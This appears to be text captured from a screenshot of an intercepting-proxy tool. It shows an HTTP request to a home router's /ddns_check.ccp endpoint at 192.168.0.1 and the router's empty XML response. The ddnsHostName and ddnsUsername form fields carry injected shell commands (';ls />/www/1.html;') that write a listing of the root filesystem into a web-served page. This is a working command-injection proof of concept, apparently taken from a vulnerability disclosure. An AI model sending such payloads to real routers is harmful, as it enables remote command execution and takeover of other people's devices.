 Request
Pretty Raw Hex \n
1 POST /ddns_check.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: uid=cr6NX7wBgS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101
Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Tue, 26 Aug 2014 10:56:26 GMT
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 99
18
19 ccp_act=doCheck&ddnsHostName=;ls />/www/1.html;&ddnsUsername=;ls
/>/www/1.html;&ddnsPassword=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Mon, 25 Apr 2022 13:44:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 36
6 Cache-Control: max-age=0
7 Expires: Mon, 25 Apr 2022 13:44:11 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: en-US,en;q=0.5
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 </root>